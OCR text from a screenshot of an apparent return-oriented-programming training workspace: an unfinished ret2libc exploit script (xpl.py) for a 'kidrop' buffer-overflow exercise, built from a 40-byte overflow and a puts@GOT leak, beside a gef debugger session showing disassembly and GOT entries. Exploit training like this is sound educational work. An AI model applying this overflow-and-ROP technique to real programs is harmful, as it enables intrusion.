 libc database sea...
black-lobster-whi0nn22.ws-us11.gitpod.io
EXPLORER
xpl.py M
bof.c M
INTRO-TO-ROP
challenges/leaderbo...
exercises
1-bofschool
bof.c
bofschool
2-fetus-rop
bof
bof.c
xpl.py
3-baby-rop
bof
bof.c M
xpl.py M
4-kidrop
bof
bof.c M
xpl.py M
5-teen-rop
6-adult-rop
.gitpod.Dockerfile
.gitpod.yml
README.md
OUTLINE
TIMELINE
4
1
exercises > 4-kidrop > xpl.py
8 RET = ???
9 PUTS = ???
10 POP_RDI_RET = ???
11 PUTS_GOT = ???
12
13 PUTS_OFFSET = ???
14 SYSTEM_OFFSET = 0x30410
15 BINSH_OFFSET = 0x1925aa
16
17 # leak puts entry in the GOT
18
19 PAYLOAD = b"A" * 40
20 PAYLOAD += p64(POP_RDI_RET)
21 PAYLOAD += p64(PUTS_GOT)
22 PAYLOAD += p64(PUTS) # puts(got_puts)
23 PAYLOAD += p64(VULN)
24
25 r.sendline(PAYLOAD)
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
bash
0x00007ffff6ffaf88|+0x0028: 0x0000000000400553 → <main+0> push rbp
0x00007ffff6ffaf90|+0x0030: 0x0000000000400580 → <__libc_csu_init+0> push r15
0x00007ffff6ffaf98|+0x0038: 0x6ab358ce5a80d864
code:x86:64
0x400554 <main+1> mov rbp, rsp
0x400557 <main+4> lea rdi, [rip+0xa6] # 0x400604
0x40055e <main+11> call 0x400430 <puts@plt>
→ 0x400563 <main+16> mov eax, 0x0
0x400568 <main+21> call 0x400537 <vuln>
0x40056d <main+26> mov eax, 0x0
0x400572 <main+31> pop rbp
0x400573 <main+32> ret
0x400574 nop WORD PTR cs:[rax+rax*1+0x0]
threads
[#0] Id 1, Name: "bof", stopped 0x400563 in main (), reason: BREAKPOINT
trace
[#0] 0x400563 → main()
gef➤ got
GOT protection: Partial RelRO | GOT functions: 2
[0x601018] puts@GLIBC_2.2.5 → 0x7feb42c1b5a0
[0x601020] gets@GLIBC_2.2.5 → 0x400446
gef➤
Gitpod master* 0 0 Share
Ln 23, Col 21 Spaces: 4 UTF-8 LF Python Layout: U.S. No open ports